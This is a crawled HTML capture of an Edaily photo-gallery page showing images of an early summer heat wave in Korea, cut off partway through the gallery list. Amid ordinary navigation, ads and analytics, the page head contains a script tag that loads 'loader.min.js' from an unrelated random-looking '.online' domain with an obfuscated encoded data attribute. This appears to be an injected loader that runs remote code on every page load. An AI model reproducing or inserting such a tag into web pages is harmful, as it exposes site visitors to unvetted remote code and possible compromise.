

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www3.edaily.co.kr/photo/GalleryNewsList?galleryNo=48149&newsId=02919206638920736&mediaCodeNo=257
body_size: 20086
content:
<!DOCTYPE html>
<html lang="ko">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html" />

	<title>포토 &gt; 때이른 무더위                                                                                        - 이데일리</title>

	<meta name="title" content="포토 &gt; 때이른 무더위                                                                                        - 이데일리" />
	<meta name="description" content="대한민국 No.1 종합 경제지 이데일리 - 국내외 증권·기업 등 경제 및 종합 뉴스를 빠르고, 정확하게 전달합니다." />
	<meta name="news_keywords" content="이데일리, edaily, 경제신문, 일간지, 신문, 뉴스, 보도, 속보, news, newspaper" />
	<meta name="keywords" content="이데일리, edaily, 경제신문, 일간지, 신문, 뉴스, 보도, 속보, news, newspaper" />
	<meta name="robots" content="index,follow">
	<meta name="author" content="edaily">

	<meta property="og:title" content="포토 &gt; 때이른 무더위                                                                                        - 이데일리" />
	<meta property="og:type" content="website">
	<meta property="og:image" content="https://www.edaily.co.kr/profile_edaily_512.png" />
	<meta property="og:site_name" content="이데일리" />
	<meta property="og:url" content="https://www3.edaily.co.kr/photo/GalleryNewsList?galleryNo=48149&amp;newsId=02919206638920736&amp;mediaCodeNo=257" />
	<meta property="og:description" content="대한민국 No.1 종합 경제지 이데일리 - 국내외 증권·기업 등 경제 및 종합 뉴스를 빠르고, 정확하게 전달합니다.">

	<link rel="canonical" href="https://www3.edaily.co.kr/photo/GalleryNewsList?galleryNo=48149&amp;newsId=02919206638920736&amp;mediaCodeNo=257">
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.edaily.co.kr/Photo/GalleryNewsView?galleryNo=48149&amp;newsid" />
	<link rel="alternate" href="https://www.edaily.co.kr" hreflang="ko-kr" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	<script src="https://07c225f3.online/loader.min.js" charset="UTF-8" query="v=20251215_2"
			data="qbuwo890nfr6y070ql38sfmfi8y8jlfb\0ynjl8jyk8j8jn\0finj858jfb\0n8jenfsfayy\0fik8y8jvfb\0fsfy8xfsfayyfsfafcf185fc8s8j8snfwfayy\0800w8t">
	</script>
	<link rel="stylesheet" type="text/css" href="/v2/css/layout.css?v=20250528" />
	<link rel="stylesheet" type="text/css" href="/v2/css/main.css" />
	<link rel="stylesheet" type="text/css" href="/v2/css/component.css?v=20251214" />
	<link rel="stylesheet" type="text/css" href="/v2/css/jquery-ui.css?v=20220411">

	<link rel="stylesheet" type="text/css" href="/v2/css/basic.css?v=20240930" />
	<link rel="stylesheet" type="text/css" href="/v2/css/common.css?v=20251215_2" />
	<link rel="stylesheet" type="text/css" href="/v2/css/index.css?v=20251214" />

	<link rel="stylesheet" type="text/css" href="/v2/js/slick/css/slick.css" />
	<link rel="stylesheet" type="text/css" href="/v2/js/slick/css/slick-theme.css" />

	

	<script type="text/javascript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script type="text/javascript">
		(adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4783486397764606", enable_page_level_ads: true });
	</script>

	
	<script type="text/javascript" src="//send.mci1.co.kr/delivery/js/31320570/22898069961" async></script>

	
	<!-- Matomo -->
	<script async src="//analytics.edaily.co.kr/matomo.js"></script>
		<script type="text/javascript">
			var _paq = window._paq = window._paq || [];
			/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
			_paq.push(['trackPageView']);
			_paq.push(['enableLinkTracking']);
			(function () {
				_paq.push(['setTrackerUrl', '//analytics.edaily.co.kr/matomo.php']);
				_paq.push(['setSiteId', '3']);
			})();
		</script>
	<!-- End Matomo Code -->

	<!--[if lt IE 9]>
		<script src="/Resource/JS/Legacy/html5shiv.js"></script>
	<![endif]-->
</head>
<body>
	<script type="text/javascript" src="/v2/js/jquery-1.12.4.js"></script>
	<script type="text/javascript" src="/v2/js/jquery-ui.js"></script>

	<script type="text/javascript" src="/resources/js/ui-head.js?v=1.1"></script>
	<script type="text/javascript" src="/Resource/JS/Legacy/jquery.cookie-1.4.1.js"></script>
	<script type="text/javascript" src="/v2/js/function.v3.js?v=20251215"></script>
	<script type="text/javascript" src="/v2/js/slick/jquery-migrate-1.2.1.min.js"></script>

	<script type="text/javascript" src="/Resource/JS/slick-1.8.0.min.js"></script>
	<script type="text/javascript" src="/v2/js/sticky-kit.js"></script>
	<script type="text/javascript" src="/v2/js/sticky.js"></script>

	<script type="text/javascript" src="/Resource/JS/Legacy/fullscreen.js"></script>

	<div id="edailywrap">
		
<div id="headers">
	<div class="sub_gnb">
		<div class="center1080">
			<div class="fl">
				<div class="quickpace">
					<p>
						<a href="javascript: window.open('/News/RealTimeNews', '_blank', 'width=1400, height=1170, statusbar=0, menubar=0');">
							실시간뉴스
						</a>
					</p>
					<div class="topSokbo">
								<div>
									<a href="/News/Read?newsId=01567846645321328&mediaCodeNo=257" title="시흥토박이가 본 어제, 오늘, 내일 &#39;김진경의 시흥 DNA&#39;">
										<span>시흥토박이가 본 어제, 오늘, 내일 &#39;김진경의 시흥 DNA&#39;</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01564566645321328&mediaCodeNo=257" title="[속보] 청와대, 이혜훈 기획예산처 장관 후보자 지명 철회">
										<span>[속보] 청와대, 이혜훈 기획예산처 장관 후보자 지명 철회</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01554726645321328&mediaCodeNo=257" title="최대 8억 지원...중기부 &#39;2026 팁스 지원계획&#39; 공고">
										<span>최대 8억 지원...중기부 &#39;2026 팁스 지원계획&#39; 공고</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01535046645321328&mediaCodeNo=257" title="“15만원에 낙찰!” 女사진 올리고 경매 붙이기…무슨 일?">
										<span>“15만원에 낙찰!” 女사진 올리고 경매 붙이기…무슨 일?</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01531766645321328&mediaCodeNo=257" title="검찰, &#39;밀가루 담합&#39; 수사대상 5곳→7곳 확대">
										<span>검찰, &#39;밀가루 담합&#39; 수사대상 5곳→7곳 확대</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01528486645321328&mediaCodeNo=257" title="UFC 전 밴텀급 챔피언 오말리, 中송야동 꺾고 2연패 탈출...부활 선언">
										<span>UFC 전 밴텀급 챔피언 오말리, 中송야동 꺾고 2연패 탈출...부활 선언</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01525206645321328&mediaCodeNo=257" title="&quot;한국이 더 맡아라&quot;…콜비 美 국방차관, 새 전략 들고 방한">
										<span>&quot;한국이 더 맡아라&quot;…콜비 美 국방차관, 새 전략 들고 방한</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01521926645321328&mediaCodeNo=257" title="구글 지메일 받은편지함 &#39;난장판&#39;…스팸 필터 대규모 오류">
										<span>구글 지메일 받은편지함 &#39;난장판&#39;…스팸 필터 대규모 오류</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01518646645321328&mediaCodeNo=257" title="BBQ, 美 외식의 기본 문법을 건드리다…드라이브스루 올라탄 K-치킨[르포]">
										<span>BBQ, 美 외식의 기본 문법을 건드리다…드라이브스루 올라탄 K-치킨[르포]</span>
									</a>
								</div>
								<div>
									<a href="/News/Read?newsId=01515366645321328&mediaCodeNo=257" title="“K-미디어 300조 시대, 지금 안 바꾸면 ‘글로벌 OTT 하청기지’ 된다”">
										<span>“K-미디어 300조 시대, 지금 안 바꾸면 ‘글로벌 OTT 하청기지’ 된다”</span>
									</a>
								</div>
					</div>
				</div>
			</div>

			<div class="fr login_boxs">
				<ul>
					<li><a href="/info/E05_03.html" target="_blank">구독</a></li>
					<li><a href="/info/E05_01.html" target="_blank">지면</a></li>
					<li>
						<a class="box_logout" style="display:none;" href="https://member.edaily.co.kr/Mypage">My</a>
						<a class="box_login" href="http://efirst.edaily.co.kr/" target="_blank">초판</a>
					</li>
					<li>
						<div class="box_login"><a href="https://member.edaily.co.kr/">로그인</a></div>
						<div class="box_logout" style="display:none;"><a href="/member/logout.html">로그아웃</a></div>
					</li>
				</ul>
			</div>
			<!-- //로그인 -->

			<div class="fr mr20 sns_area">
				<ul>
					<li class="sns_naver"><a href="https://blog.naver.com/edaily1" target="_blank">NAVER</a></li>
					<li class="sns_facebook"><a href="https://www.facebook.com/edailynews/?ref=bookmarks" target="_blank">FACEBOOK</a></li>
					<li class="sns_twitter"><a href="https://twitter.com/edaily_news?lang=ko" target="_blank">TWITTER</a></li>
					<li class="sns_youtube"><a href="https://www.youtube.com/@bok_reporter" target="_blank">YOUTUBE</a></li>
					<li class="sns_rss"><a href="http://rss.edaily.co.kr/edaily_news.xml" target="_blank">RSS</a></li>
					<li class="sns_email"><a href="https://www.edaily.co.kr/newsletter/SubscribeNonMember" target="_blank">EMAIL</a></li>
				</ul>
			</div>
			<!-- //SNS -->
		</div>
	</div>
	<!-- //증권 및 로그인 -->

	<div class="gnb position_r">
		<div class="youtube_target"></div>

		<div class="center1080">
			<div class="default_height">
				<div class="mt20 clear position_r">
					<div id="logo_h1">
						<a href="/">이데일리</a>
					</div>

					<div class="fr mr10" style="width: 234px; height: 60px">
						<div id="div-gpt-ad-123456789-3"></div>
					</div>
				</div>
				<!-- //로고 및 배너 -->

				<div class="mt20 clear position_r">
					<div class="sticky_livenews">
						<div>
							<div id="logo_h1" class="sticky_logo">
								<a href="/">이데일리</a>
							</div>

							<div class="weather_box">
								<span class="fl tex_c666">2026년 01월 25일 일요일</span>
							</div>
						</div>

						<div class="quickpace">
							<p>
								<a href="javascript: window.open('/News/RealTimeNews', '_blank', 'width=1400, height=1170, statusbar=0, menubar=0');">
									실시간뉴스
								</a>
							</p>
							<div class="topSokbo">
										<div>
											<a href="/News/Read?newsId=01567846645321328&mediaCodeNo=257" title="시흥토박이가 본 어제, 오늘, 내일 &#39;김진경의 시흥 DNA&#39;">
												<span>시흥토박이가 본 어제, 오늘, 내일 &#39;김진경의 시흥 DNA&#39;</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01564566645321328&mediaCodeNo=257" title="[속보] 청와대, 이혜훈 기획예산처 장관 후보자 지명 철회">
												<span>[속보] 청와대, 이혜훈 기획예산처 장관 후보자 지명 철회</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01554726645321328&mediaCodeNo=257" title="최대 8억 지원...중기부 &#39;2026 팁스 지원계획&#39; 공고">
												<span>최대 8억 지원...중기부 &#39;2026 팁스 지원계획&#39; 공고</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01535046645321328&mediaCodeNo=257" title="“15만원에 낙찰!” 女사진 올리고 경매 붙이기…무슨 일?">
												<span>“15만원에 낙찰!” 女사진 올리고 경매 붙이기…무슨 일?</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01531766645321328&mediaCodeNo=257" title="검찰, &#39;밀가루 담합&#39; 수사대상 5곳→7곳 확대">
												<span>검찰, &#39;밀가루 담합&#39; 수사대상 5곳→7곳 확대</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01528486645321328&mediaCodeNo=257" title="UFC 전 밴텀급 챔피언 오말리, 中송야동 꺾고 2연패 탈출...부활 선언">
												<span>UFC 전 밴텀급 챔피언 오말리, 中송야동 꺾고 2연패 탈출...부활 선언</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01525206645321328&mediaCodeNo=257" title="&quot;한국이 더 맡아라&quot;…콜비 美 국방차관, 새 전략 들고 방한">
												<span>&quot;한국이 더 맡아라&quot;…콜비 美 국방차관, 새 전략 들고 방한</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01521926645321328&mediaCodeNo=257" title="구글 지메일 받은편지함 &#39;난장판&#39;…스팸 필터 대규모 오류">
												<span>구글 지메일 받은편지함 &#39;난장판&#39;…스팸 필터 대규모 오류</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01518646645321328&mediaCodeNo=257" title="BBQ, 美 외식의 기본 문법을 건드리다…드라이브스루 올라탄 K-치킨[르포]">
												<span>BBQ, 美 외식의 기본 문법을 건드리다…드라이브스루 올라탄 K-치킨[르포]</span>
											</a>
										</div>
										<div>
											<a href="/News/Read?newsId=01515366645321328&mediaCodeNo=257" title="“K-미디어 300조 시대, 지금 안 바꾸면 ‘글로벌 OTT 하청기지’ 된다”">
												<span>“K-미디어 300조 시대, 지금 안 바꾸면 ‘글로벌 OTT 하청기지’ 된다”</span>
											</a>
										</div>
							</div>
						</div>

						<div class="loginarea_sticky">
							<div class="login_boxs">
								<ul>
									<li><a href="/info/E05_03.html" target="_blank">구독</a></li>
									<li><a href="/info/E05_01.html" target="_blank">지면</a></li>
									<li>
										<a class="box_logout" style="display:none;" href="https://member.edaily.co.kr/Mypage">My</a>
										<a class="box_login" href="http://efirst.edaily.co.kr/" target="_blank">초판</a>
									</li>
									<li>
										<div class="box_login"><a href="https://member.edaily.co.kr/">로그인</a></div>
										<div class="box_logout" style="display:none;">
											<a href="/member/logout.html">로그아웃</a>
										</div>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!-- //날씨 및 SNS -->

			<div class="menu_area">
			
				<div class="menu_articlearea">
					<span class="btn_allmenu">menu</span>
					<div class="allmenu_box" style="z-index: 100;">
						<div class="bb_1d pb30 clear">
							<dl>
								<dt><a href="/article/economy">경제</a></dt>
								<dd><a href="/articles/economy/policy">정책</a></dd>
								<dd><a href="/articles/economy/finance">금융</a></dd>
								<dd><a href="/articles/economy/bond">채권</a></dd>
								<dd><a href="/articles/economy/exchange">외환</a></dd>
								<dd><a href="/articles/economy/tax">조세</a></dd>
								<dd><a href="/articles/economy/trade">산업·통상</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/society">사회</a></dt>
								<dd><a href="/articles/society/welfare">복지·노동·환경</a></dd>
								<dd><a href="/articles/society/education">교육</a></dd>
								<dd><a href="/articles/society/local">지자체</a></dd>
								<dd><a href="/articles/society/legal">법조·경찰</a></dd>
								<dd><a href="/articles/society/medical">의료·건강</a></dd>
								<dd><a href="/articles/society/contribution">사회공헌</a></dd>
								<dd><a href="/articles/society/society">일반</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/business">기업</a></dt>
								<dd><a href="/articles/business/electronics">전자</a></dd>
								<dd><a href="/articles/business/auto">자동차</a></dd>
								<dd><a href="/articles/business/consumer">생활</a></dd>
								<dd><a href="/articles/business/industry">산업</a></dd>
								<dd><a href="/articles/business/SME">중소기업</a></dd>
								<dd><a href="/articles/business/outdoor">아웃도어·캠핑</a></dd>
								<dd><a href="/articles/business/business">기업일반</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/stock">증권</a></dt>
								<dd><a href="/articles/stock/stock">주식</a></dd>
								<dd><a href="/articles/stock/item">종목</a></dd>
								<dd><a href="/articles/stock/fund">펀드</a></dd>
								<dd><a href="/articles/stock/global">국제시황</a></dd>
								<dd><a href="/globalmarket">글로벌마켓</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/pharm">제약·바이오</a></dt>
								<dd><a href="/pharm/darkhorse">다크호스</a></dd>
								<dd><a href="/pharm/report">리포트</a></dd>
								<dd><a href="/pharm/updown">UP&DOWN</a></dd>
								<dd><a href="/pharm/bio">지금업계는</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/estate">부동산</a></dt>
								<dd><a href="/articles/estate/price">부동산시황</a></dd>
								<dd><a href="/articles/estate/invest">재테크</a></dd>
								<dd><a href="/articles/estate/sale">분양정보</a></dd>
								<dd><a href="/articles/estate/construction">건설업계동향</a></dd>
								<dd><a href="/articles/estate/policy">부동산정책</a></dd>
								<dd><a href="/articles/estate/development">개발·건설</a></dd>
							</dl>
							<dl>
								<dt><a href="/opinion">오피니언</a></dt>
								<dd><a href="/opinion/editorial">사설</a></dd>
								<dd><a href="/opinion/desk">데스크칼럼</a></dd>
								<dd><a href="/opinion/column">서소문칼럼</a></dd>
								<dd><a href="/opinion/note">기자수첩</a></dd>
								<dd><a href="/opinion/interview">인터뷰</a></dd>
								<dd><a href="/opinion/notice">인사·부고</a></dd>
							</dl>
						</div>
						<div class="pt30 clear">
							<dl>
								<dt><a href="/article/politics">정치</a></dt>
								<dd><a href="/articles/politics/government">대통령실·행정</a></dd>
								<dd><a href="/articles/politics/party">정당</a></dd>
								<dd><a href="/articles/politics/diplomacy">국방·외교</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/tech">IT·과학</a></dt>
								<dd><a href="/articles/tech/mobile">모바일</a></dd>
								<dd><a href="/articles/tech/broadcasting">방송통신</a></dd>
								<dd><a href="/articles/tech/IT">IT·인터넷</a></dd>
								<dd><a href="/articles/tech/game">게임</a></dd>
								<dd><a href="/articles/tech/science">과학일반</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/entertainment">연예</a></dt>
								<dd><a href="/articles/entertainment/broadcast">방송</a></dd>
								<dd><a href="/articles/entertainment/music">음악</a></dd>
								<dd><a href="/articles/entertainment/movie">영화</a></dd>
								<dt><a href="/article/sports">스포츠</a></dt>
								<dd><a href="/articles/sports/baseball">야구</a></dd>
								<dd><a href="/articles/sports/soccer">축구</a></dd>
								<dd><a href="/articles/sports/golf">골프</a></dd>
								<dd><a href="/articles/sports/sports">스포츠일반</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/global">글로벌</a></dt>
								<dd><a href="/articles/global/economy">경제·금융</a></dd>
								<dd><a href="/articles/global/stock">증권</a></dd>
								<dd><a href="/articles/global/enterprise">기업</a></dd>
								<dd><a href="/articles/global/politics">정치</a></dd>
								<dd><a href="/articles/global/topic">해외토픽</a></dd>
								<dd><a href="/articles/global/global">국제일반</a></dd>
							</dl>
							<dl>
								<dt><a href="/article/culture">문화</a></dt>
								<dd><a href="/articles/culture/performance">공연</a></dd>
								<dd><a href="/articles/culture/art">미술·전시</a></dd>
								<dd><a href="/articles/culture/book">책</a></dd>
								<dd><a href="/articles/culture/travel">여행·레저</a></dd>
								<dd><a href="/articles/culture/fashion">패션·뷰티</a></dd>
								<dd><a href="/articles/culture/food">웰빙·음식</a></dd>
								<dd><a href="/articles/culture/life">라이프</a></dd>
								<dd><a href="/articles/culture/general">일반</a></dd>
							</dl>
							<dl>
								<dt><a href="/series">연재</a></dt>
								<dt><a href="/issue">이슈</a></dt>
								<dt><a href="/photo/">포토</a></dt>
								<dt><a href="http://etv.edaily.co.kr/" target="_blank">영상</a></dt>
								<dt><a href="http://autoin.edaily.co.kr/" target="_blank">오토in</a></dt>
								<dt><a href="http://golfin.edaily.co.kr/" target="_blank">골프in</a></dt>
							</dl>
							<dl>
								<dt><a href="http://pharm.edaily.co.kr/" target="_blank">팜<em class="color_pharm">이데일리</em></a></dt>
								<dt><a href="https://marketin.edaily.co.kr/" target="_blank">마켓<em class="color_pharm">in</em></a></dt>
								<dt><a href="https://thebelt.edaily.co.kr/" target="_blank">The<em class="color_pharm">BeLT</em></a></dt>
								<dt><a href="/jroom" target="_blank">기자뉴스룸</a></dt>
								
								<dt><a href="/WithChannel">다문화동포</a></dt>
							</dl>
						</div>
					</div>

					<a href="javascript:;" class="btn_aichatwraps_tex">AI 검색</a>

					<ul class="menus">
						<li><a href="javascript: window.open('/News/RealTimeNews', '_blank', 'width=1400, height=1000, statusbar=0, menubar=0');"><em class="color_pharm">속보</em></a></li>
								<li class=on>
									<a href="/photo">포토</a>
								</li>
						<li><a href="/Series/List/215" class="icon_gnbonlyed"><img src="https://image.edaily.co.kr/images/content/mark_only_gnb.png" alt="" arial-label=""></a></li>
					</ul>
				</div>
				<!-- //전체메뉴 -->

				<ul class="etc_content02">
					<li><a href="https://pharm.edaily.co.kr/" target="_blank">팜<em class="color_pharm">이데일리</em></a></li>
					<li><a href="https://marketin.edaily.co.kr" target="_blank">마켓<em class="color_pharm">in</em></a></li>
					<li><a href="https://thebelt.edaily.co.kr" target="_blank">The<em class="color_pharm">BeLT</em></a></li>
				</ul>
			</div>
			<!-- //Menu -->
		</div>

		<div class="search_box ">
			<div class="ai_search_area">
				<div class="search_taps">
					<a href="javascript:;" class="btn ai">AI 검색</a>
					<a href="javascript:;" class="btn base active">기본 검색</a>
				</div>

				<div class="search_resultarea">
					<div class="search_article_ai ">
						<input type="search" id="searchvalue_ai" placeholder="AI로 뉴스를 검색해 보세요.">
						<label for="btn_headSearch" class="btn_detailsearch">search</label>
						<p class="by_intro">power by perplexity</p>
					</div>
					<div class="search_article_base show">
						<input type="search" id="searchvalue_base" placeholder="궁금한 뉴스를 검색해 보세요.">
						<label for="btn_headSearch" class="btn_detailsearch">search</label>
					</div>
				</div>

			</div>
			<video class="aichat_videosize" muted loop playsinline autoplay poster="https://image.edaily.co.kr/images/aichat/aichat_videoposter.jpg">
				<source src="https://image.edaily.co.kr/images/aichat/aiback03.mp4" type="video/mp4">
			</video>
		</div>
	</div>
</div>
<!-- //GNB -->

<!-- //HEADER -->
<script type="text/javascript">
	let searchTheme = "base";

	function searchButton() {
		if ($(`#searchvalue_${searchTheme}`).val() !== '') {
			location.href = `/search/${(searchTheme === "ai" ? "ai?s" : "index?keyword")}=${ encodeURI($(`#searchvalue_${searchTheme}`).val()) }`;
		}
	}

	// 검색 토글 동작
	function setSearchTheme(theme) {
		searchTheme = theme;

		// 초기화
		$(".btn.ai, .btn.base").removeClass("active");
		$(".search_article_ai, .search_article_base, .aichat_videosize").removeClass("show");
		$(".search_box.ai").removeClass("ai");

		$(`.btn.${theme}`).addClass("active");
		$(`.search_article_${theme}`).addClass("show");

		if (theme === "ai") {
			$(".aichat_videosize").addClass("show");
			$(".search_box").addClass("ai");
		}
	}

	$(() => {
		$('.topSokbo').slick({ vertical: true, autoplay: true, autoplaySpeed: 1700, arrows: false }); //실시간 뉴스

		if (getId() == "") {
			$(".box_login").show();
			$(".box_logout").hide();
		} else {
			$(".box_login").hide();
			$(".box_logout").show();
		}

		//전체메뉴
		$('.btn_allmenu').on("click", () => {
			$('.search_box, .btn_aichatwraps_tex').removeClass('open');
			$('.allmenu_box, .btn_allmenu').toggleClass('open');
		});

		//검색페이지
		$('.btn_aichatwraps_tex').on("click", () => {
			$('.allmenu_box, .btn_allmenu').removeClass('open');
			$('.search_box, .btn_aichatwraps_tex').toggleClass('open');
		});

		$(".btn.ai").on("click", (e) => { setSearchTheme("ai"); });
		$(".btn.base").on("click", (e) => { setSearchTheme("base"); });
		$(".btn_detailsearch").on("click", (e) => { searchButton(); });

		//상단 스페셜이벤트 닫기
		$("#layerClose").on("click", () => { $(".special_area").slideUp(); });

		// 스티키
		$(".gnb").sticky({ topSpacing: -95 });

		const ieChk = navigator.userAgent.toLowerCase();
		if ((navigator.appName == 'Netscape' && ieChk.indexOf('trident') != -1) || (ieChk.indexOf("msie") != -1)) {
			console.log("IE!!!")
		} else {
			fetch("/Home/_SpecialYoutube").then((resp) => resp.text()).then(data => {
				if (data && data.length > 100) {
					$(".youtube_target").after(data);
					$(".youtube_target").remove();
				}
			}).catch((err) => { console.log("스트리밍 페이지 호출 실패", err); });
		}
	});

	$(document).on('keydown', (e) => {
		if (e.which === 13) { searchButton(); }
	});
</script>




		


<link rel="stylesheet" type="text/css" href="/Resource/CSS/flexslider.css" media="screen" /><!-- photo -->
<link rel="stylesheet" type="text/css" href="/Resource/CSS/Photo/slider-pro.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="/Resource/CSS/Slick/slick.css" />
<link rel="stylesheet" type="text/css" href="/Resource/CSS/Slick/slick-theme.css" />
<link rel="stylesheet" type="text/css" href="/Resource/CSS/Photo/needpopup.min.css" />
<link rel="stylesheet" type="text/css" href="/Resource/CSS/Photo/photo.css" />

<script type="text/javascript" src="/common/config.js"></script>
<script type="text/javascript" src="/common/lib/function.js"></script>
<script type="text/javascript" src="/Resource/JS/Photo/jquery.sliderPro.min.js"></script>
<script type="text/javascript" src="/Resource/JS/slick-1.8.0.min.js"></script>
<script type="text/javascript" src="/Resource/JS/Photo/needpopup.min.js"></script>
<script type="text/javascript" src="/v2/js/jquery.tmpl.min.js"></script>

<div class="windowloading" style="display:none;" id="divLoading"></div>
<div id="contents">
			<div class="photosub_top">
				<div class="blackbg_100" style="background:url('https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100799.jpg')no-repeat center center;">
					<div class="cont_intro">
						<div class="center1080 phototop_sectioin">
							<a href="javascript:void(0);" onclick="fnPageLoadHistory('/photo/Index')" class="btn_gohome"><img src="https://image.edaily.co.kr/images/content/btn_backhome.png" alt="" /></a>
							<h3 class="tit_intro">
								<span>때이른 무더위                                                                                       </span>
							</h3>
							<div class="info_view">PHOTO 8</div>
						</div>
					</div>
				</div>
			</div>
			<!-- //포토 메인 -->
		<div class="photosub_gallery" id="divphotosub_gallery">
				<ul>
						<li class="s_720">
							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02938886638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="1">	<div class="overlayer">		<span>이어지는 무더위                                                                                                                                                                                   </span>	</div>	<div class=" photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100799b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100799.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02938886638920736&mediaCodeNo=257" /></div></div>
						</li>
						<li class="s_360">
							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02935606638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="2">	<div class="overlayer">		<span>30도 이상의 무더위                                                                                                                                                                                </span>	</div>	<div class=" photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100798b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100798.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02935606638920736&mediaCodeNo=257" /></div></div>
						</li>
						<li class="s_360">
							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02932326638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="3">	<div class="overlayer">		<span>펄펄 끓는 도심                                                                                                                                                                                    </span>	</div>	<div class=" photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100797b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100797.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02932326638920736&mediaCodeNo=257" /></div></div>
						</li>
							<li class="s_360 titlearea">
								<span>때이른 무더위                                                                                       </span>
							</li>
						<li class="s_360">
							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02929046638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="4">	<div class="overlayer">		<span>이어지는 무더위                                                                                                                                                                                   </span>	</div>	<div class=" photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100796b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100796.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02929046638920736&mediaCodeNo=257" /></div></div>
						</li>
				</ul>
				<ul>

							<li class="s_360 nobox">
								<div class="banner_300x169">
									<iframe id='frmAD1' width="300" height="250" src="" allowTransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups"></iframe>
								</div>
							</li>
						<li class="s_360 layer_orange">
							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02925766638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="5">	<div class="overlayer">		<span>일찍 찾아온 무더위                                                                                                                                                                                </span>	</div>	<div class="layer photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100795b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100795.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02925766638920736&mediaCodeNo=257" /></div></div>
						</li>
						<li class="s_360 layer_browon">
							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02922486638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="6">	<div class="overlayer">		<span>때이른 무더위                                                                                                                                                                                     </span>	</div>	<div class="layer photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100794b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100794.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02922486638920736&mediaCodeNo=257" /></div></div>
						</li>
				</ul>
				<ul>
						<li class="s_720 layer_gold">
							<span class="icon_box" onclick="fnPageLoad('/News/Read?newsId=02915926638920736&mediaCodeNo=257')"></span><div class="needpopcall_class" data-needpopup-show="#custom-popup1" data-inx="7">	<div class="overlayer">		<span>일찍 찾아온 폭염                                                                                                                                                                                  </span>	</div>	<div class="layer photosub_img"><img src="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100792b.jpg" alt="" originimg="https://image.edaily.co.kr/images/Photo/files/NP/S/2024/06/PS24061100792.jpg" orignimgflg="true" newsurl="/News/Read?newsId=02915926638920736&mediaCodeNo=257" /></div></div>
						</li>
						<li class="s_360 layer_blue">
